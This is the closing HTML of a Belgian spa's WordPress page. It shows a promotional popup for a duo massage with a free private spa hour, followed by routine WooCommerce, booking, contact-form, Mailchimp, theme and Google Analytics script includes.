	data-popmake="{&quot;id&quot;:33151,&quot;slug&quot;:&quot;ce-samedi-31-01-recevez-1h-de-spa-cadeau-valable-un-an&quot;,&quot;theme_id&quot;:11877,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-33151&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33151&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33151&quot;],&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33151&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-33151" class="pum-container popmake theme-11877 pum-responsive pum-responsive-micro responsive size-micro pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="xdj266r x14z9mp xat24cr x1lziwak x1vvkbs" style="text-align: center;"><span style="color: #ffcc99;">Ce samedi 31/01 de 9h à 18h</span></div>
<div style="text-align: center;"><span style="color: #ffcc99;"><strong>Achetez un cadeau unique<br />
</strong> Massage en duo – 1h : 198€<br />
<span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od">et recevez </span></span><span style="color: #000000;"><span style="color: #ffffff;"><span style="color: #ffcc99;">1h de spa privé OFFERTE (valeur 132€)</span></span><br />
<a href="https://www.semsea-wellness.be/2026/01/28/40565/">Cliquez ici pour plus de détail</a></span></div>
<div style="text-align: center;"><a href="https://www.semsea-wellness.be/2026/01/28/40565/"><span style="color: #000000;"><b><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-40567" src="https://www.semsea-wellness.be/wp-content/uploads/2026/01/SEMSEA-ST_VALENTIN-621-300x188.jpg" alt="" width="300" height="188" /></b></span></a></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="yith-ywgc" >
	<div class="yith-ywgc-overlay close-on-click"></div>
	<div class="yith-ywgc-popup-wrapper">
		<div class="yith-ywgc-popup-wrapper-region">
			<div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
				<div class="yith-ywgc-popup-inner">
					<div class="yith-ywgc-popup-close">
					</div>
					<div class="yith-ywgc-popup-content-wrapper"></div>
				</div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/spin.min.js' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/spin.jquery.js' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/functions.js' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.semsea-wellness.be\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.semsea-wellness.be\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf688f60411d14a078dd07f3130b1cfa","fragment_name":"wc_fragments_cf688f60411d14a078dd07f3130b1cfa","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js' id='booked-fea-js-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.semsea-wellness.be","ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.requestAnimationFrame.js' id='requestAnimationFrame-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/ilightbox.packed.js' id='ilightbox-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.easing.js' id='easing-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.isotope.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.tooltipster.min.js' id='tooltipster-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jarallax.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.stellar.min.js' id='stellar-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.cookie.js' id='cookie-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/custom_plugins.js' id='grandspa-custom-plugins-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/custom.js' id='grandspa-custom-script-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/www.semsea-wellness.be\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.semsea-wellness.be\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"11872","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.semsea-wellness.be\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-33151":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-33151"],"delay":"500"}},{"type":"auto_open","settings":{"cookie_name":["pum-33151"],"delay":"0"}},{"type":"click_open","settings":{"cookie_name":["pum-33151"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-33151","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"11877","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"100","position_bottom":"10","position_left":"10","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":33151,"slug":"ce-samedi-31-01-recevez-1h-de-spa-cadeau-valable-un-an"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/popup-maker/assets/js/site.min.js?defer' id='popup-maker-site-js'></script>
<script type='text/javascript' defer src='https://www.semsea-wellness.be/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js' id='mc4wp-forms-api-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69974130-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-69974130-25');
</script>


</body>
</html>
